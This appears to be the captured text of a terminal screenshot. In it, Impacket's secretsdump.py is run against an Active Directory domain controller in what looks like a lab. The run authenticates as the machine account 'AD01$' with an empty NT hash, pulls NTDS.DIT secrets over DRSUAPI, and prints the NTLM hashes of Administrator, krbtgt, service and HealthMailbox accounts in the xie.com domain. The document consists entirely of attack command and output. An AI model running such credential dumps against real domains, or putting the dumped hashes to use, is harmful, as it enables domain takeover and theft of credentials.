 → examples git:(master) ✗ sudo python3 secretsdump.py "xie/AD01$"@10.211.55.4 -hashes aad3b435b51404eeaad3
b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
xie.com\$531000-BDAIC92K1NQI:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_7dea93aa12f841cd8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_a53ca793849c4c369:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_6854f5fe75b74c0db:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_e3875fb143f04283a:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_8868e6f37e9049ef8:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_498181a6621647748:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\SM_f9e3ff4d3a6e4d2c8:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xie.com\HealthMailboxa20a878:1134:aad3b435b51404eeaad3b435b51404ee:513001cedcc338f9f1502ad12901f590:::
xie.com\HealthMailbox66b93d1:1135:aad3b435b51404eeaad3b435b51404ee:cb55adfcd39ab5d43b8622e6ac5688b6:::
xie.com\HealthMailbox99523f5:1136:aad3b435b51404eeaad3b435b51404ee:b854b91ec53f39c9baef6fcb428d43cc:::
xie.com\HealthMailbox7e99ca4:1137:aad3b435b51404eeaad3b435b51404ee:1aa3aa68529b1645e7becd5d83740951:::
xie.com\HealthMailbox619a041:1138:aad3b435b51404eeaad3b435b51404ee:fe9735782926c42a06666d284532b5f0:::
xie.com\HealthMailboxff45b94:1139:aad3b435b51404eeaad3b435b51404ee:c6f532f2a200e2ef0198edf1d682b58c:::
xie.com\HealthMailboxb5ebb96:1140:aad3b435b51404eeaad3b435b51404ee:adafc7435dc21f59310148b15f0c5ce0:::
xie.com\HealthMailbox5eba7b0:1141:aad3b435b51404eeaad3b435b51404ee:2e9d71963cd74a5324e4ae4bcc204e52:::
xie.com\HealthMailbox7a7183d:1142:aad3b435b51404eeaad3b435b51404ee:527f9c6a04002fb027407387c03b54f4:::